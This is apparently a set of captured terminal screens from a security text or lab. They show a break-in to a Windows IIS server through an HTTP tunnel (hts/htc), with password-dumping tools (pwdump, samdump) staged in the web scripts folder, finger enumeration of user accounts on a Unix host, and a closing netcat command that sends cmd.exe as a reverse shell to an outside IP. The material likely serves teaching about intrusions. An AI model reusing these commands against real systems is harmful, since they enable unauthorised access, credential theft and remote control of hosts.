 Cygwin/XFree86
idubraws@tethys: /home/idubraws
12/07/1999 06:00a 236,304 i.exe
03/26/2003 03:22p 36,352 kill.exe
03/26/2003 03:10p 59,392 nc.exe
03/26/2003 03:22p 49,152 pslist.exe
03/26/2003 03:19p 46,592 pwdump.exe
03/26/2003 03:14p 32,768 pwdump21.exe
03/26/2003 03:15p 36,864 samdump.dll
03/26/2003 03:25p 68,608 samdump.exe
10 File(s) 1,065,744 bytes
2 Dir(s) 111,450,112 bytes free
C:\Inetpub\scripts>hts.exe -F 10.89.144.241:79 443
hts.exe -F 10.89.144.241:79 443
C:\Inetpub\scripts>netstat -an
netstat -an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:7 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9 0.0.0.0:0 LISTENING
TCP 0.0.0.0:13 0.0.0.0:0 LISTENING
TCP 0.0.0.0:17 0.0.0.0:0 LISTENING
idubraws@tethys: /home/idubraws
[idubraws@tethys idubraws]$ finger "a b c d e f g h i j k l m n o p q r s t u v
w x y z"@localhost
[localhost]
Login Name TTY Idle When Where
root Super-User console <Feb 20 12:56> :0
daemon ??? < . . . . >
bin ??? pts/0 <Apr 3 15:51> 64.101.182.220
sys ??? < . . . . >
adm Admin < . . . . >
lp Line Printer Admin < . . . . >
uucp uucp Admin < . . . . >
nuucp uucp Admin < . . . . >
listen Network Admin < . . . . >
nobody Nobody < . . . . >
noaccess No Access User < . . . . >
nobody4 SunOS 4.x Nobody < . . . . >
master ??? pts/0 <Feb 20 13:25> 64.101.183.139
test ??? < . . . . >
daemon ??? < . . . . >
bin ??? pts/0 <Apr 3 15:51> 64.101.182.220
sys ??? < . . . . >
master ??? pts/0 <Feb 20 13:25> 64.101.183.139
test ??? < . . . . >
c ???
d ???
e ???
f ???
g ???
h ???
[idubraws@tethys idubraws]$
root@tethys: /home/idubraws/httptunnel/httptunnel-3.0.5
[root@tethys httptunnel-3.0.5]# ./htc -F 79 10.89.144.166:443
[root@tethys httptunnel-3.0.5]#
03/26/2003 03:22p 36,352 kill.exe
03/26/2003 03:10p 59,392 nc1.exe
03/26/2003 03:22p 49,152 pslist.exe
03/26/2003 03:19p 46,592 pwdump.exe
03/26/2003 03:14p 32,768 pwdump21.exe
03/26/2003 03:15p 36,864 samdump.dll
03/26/2003 03:25p 68,608 samdump.exe
8 File(s) 566,032 bytes
2 Dir(s) 111,951,872 bytes free
c:\inetpub\scripts\nc1.exe -e c:\winnt\system32\cmd.exe 10.83.135.244 5000